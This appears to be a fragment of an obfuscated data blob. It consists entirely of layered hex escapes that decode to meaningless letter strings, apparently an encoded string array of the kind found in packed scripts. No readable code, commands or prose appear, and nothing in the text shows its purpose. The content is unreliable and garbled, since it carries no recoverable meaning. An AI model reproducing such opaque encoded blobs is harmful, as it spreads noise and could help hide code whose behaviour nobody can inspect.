b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x6d\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c